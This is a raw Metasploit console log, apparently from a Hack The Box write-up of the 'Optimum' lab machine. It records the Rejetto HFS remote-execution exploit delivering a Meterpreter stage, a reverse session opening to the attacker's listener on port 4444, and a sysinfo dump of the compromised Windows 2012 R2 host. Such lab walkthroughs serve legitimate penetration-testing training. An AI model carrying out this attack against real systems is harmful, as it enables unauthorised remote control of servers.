 [*] Local IP: http://192.168.112.100:8080/cdAFpC2xXp4
[*] Server started.
[*] Sending a malicious request to /
/opt/metasploit-framework/embedded/framework/modules/exploits/windows/http/rejet
to_hfs_exec.rb:110: warning: URI.escape is obsolete
/opt/metasploit-framework/embedded/framework/modules/exploits/windows/http/rejet
to_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /cdAFpC2xXp4
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.5:4444 -> 10.10.10.8:49162) at 2020-1
2-08 14:06:41 +0800
[!] Tried to delete %TEMP%\EVizmEJtbH.vbs, unknown result
[*] Server stopped.
meterpreter >
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >